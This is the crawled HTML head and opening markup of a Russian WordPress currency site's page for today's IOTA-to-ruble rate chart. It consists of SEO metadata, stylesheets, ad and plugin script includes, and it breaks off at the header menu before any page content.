

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fx-currencies.ru/kriptovalyuta/iota/today/
body_size: 22999
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>График курса йота за сегодня - FX-currencies.ru</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C400i%2C700%7COswald%3A400%2C700%7CRoboto%3A400%2C400i%2C700%7COpen%20Sans%3A300%2C400&#038;subset=cyrillic,latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;display=swap" />
	<meta name="description" content="На нашем сайте Вы можете получить график йота к рублю за сегодня, а также посмотреть историю его изменения за интересующий Вас период. Еще Вы можете перевести значение IOTA в любую интересующую Вас валюту" />
	<link rel="canonical" href="https://fx-currencies.ru/kriptovalyuta/iota/today/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="График курса йота за сегодня - FX-currencies.ru" />
	<meta property="og:description" content="На нашем сайте Вы можете получить график йота к рублю за сегодня, а также посмотреть историю его изменения за интересующий Вас период. Еще Вы можете перевести значение IOTA в любую интересующую Вас валюту" />
	<meta property="og:url" content="https://fx-currencies.ru/kriptovalyuta/iota/today/" />
	<meta property="og:site_name" content="FX-currencies.ru" />
	<meta property="article:modified_time" content="2018-06-19T14:51:50+00:00" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fx-currencies.ru/#website","url":"https://fx-currencies.ru/","name":"FX-currencies.ru","description":"\u043a\u0443\u0440\u0441\u044b \u0432\u0430\u043b\u044e\u0442 \u0438 \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442","potentialAction":[{"@type":"SearchAction","target":"https://fx-currencies.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://fx-currencies.ru/kriptovalyuta/iota/today/#webpage","url":"https://fx-currencies.ru/kriptovalyuta/iota/today/","name":"\u0413\u0440\u0430\u0444\u0438\u043a \u043a\u0443\u0440\u0441\u0430 \u0439\u043e\u0442\u0430 \u0437\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f - FX-currencies.ru","isPartOf":{"@id":"https://fx-currencies.ru/#website"},"datePublished":"2018-06-08T08:03:55+00:00","dateModified":"2018-06-19T14:51:50+00:00","description":"\u041d\u0430 \u043d\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0433\u0440\u0430\u0444\u0438\u043a \u0439\u043e\u0442\u0430 \u043a \u0440\u0443\u0431\u043b\u044e \u0437\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u0435\u0433\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0437\u0430 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u044e\u0449\u0438\u0439 \u0412\u0430\u0441 \u043f\u0435\u0440\u0438\u043e\u0434. \u0415\u0449\u0435 \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0435\u0440\u0435\u0432\u0435\u0441\u0442\u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 IOTA \u0432 \u043b\u044e\u0431\u0443\u044e \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u044e\u0449\u0443\u044e \u0412\u0430\u0441 \u0432\u0430\u043b\u044e\u0442\u0443","breadcrumb":{"@id":"https://fx-currencies.ru/kriptovalyuta/iota/today/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fx-currencies.ru/kriptovalyuta/iota/today/"]}]},{"@type":"BreadcrumbList","@id":"https://fx-currencies.ru/kriptovalyuta/iota/today/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://fx-currencies.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430","item":"https://fx-currencies.ru/kriptovalyuta/"},{"@type":"ListItem","position":3,"name":"\u0419\u043e\u0442\u0430 (IOTA)","item":"https://fx-currencies.ru/kriptovalyuta/iota/"},{"@type":"ListItem","position":4,"name":"\u0413\u0440\u0430\u0444\u0438\u043a \u043a\u0443\u0440\u0441\u0430 \u0439\u043e\u0442\u0430 \u0437\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='//fx-currencies.ru/wp-includes/css/dashicons.min.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='elusive-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0'  media='all' />
<link rel='stylesheet' id='genericons-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.8'  media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='//fx-currencies.ru/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cp-light-css' href='//fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/css/cp_light.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='adce-style-css' href='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/css/style.css?ver=1.1.6'  media='all' />
<link rel='stylesheet' id='adce-style-font-awesome-css' href='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/css/font-awesome.min.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='adce-style-flags-css' href='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/css/flag-icon.min.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='//fx-currencies.ru/wp-content/plugins/widget-options/assets/css/widget-options.css'  media='all' />

<link rel='stylesheet' id='root-style-css' href='//fx-currencies.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='plugin-currencyconverter-widgets-css' href='//fx-currencies.ru/wp-content/plugins/currencyconverter/styles/frontend/frontend.css?ver=0.5.1'  media='all' />

<link rel='stylesheet' id='root-style-child-css' href='//fx-currencies.ru/wp-content/themes/root_child/style.css?ver=6.1.9'  media='all' />
<script  src='//fx-currencies.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='//fx-currencies.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='adce_currency-js-extra'>
/* <![CDATA[ */
var adce_currencyParams = {"admin_ajax_url":"https:\/\/fx-currencies.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/js/adce_currency.js?ver=6.1.9' id='adce_currency-js'></script>
<link rel="https://api.w.org/" href="https://fx-currencies.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://fx-currencies.ru/wp-json/wp/v2/pages/26960" /><link rel="alternate" type="application/json+oembed" href="https://fx-currencies.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fx-currencies.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 500px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style><style>@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Oswald" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #4a76a8;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #4a76a8;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #4a76a8;}body { color: #494949;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #285473;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #4a76a8;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #4a76a8;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://fx-currencies.ru/wp-content/themes/root/images/backgrounds/dots.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://fx-currencies.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script></head>

<body class="page-template-default page page-id-26960 page-child parent-pageid-26955 ">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://fx-currencies.ru/"><img src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
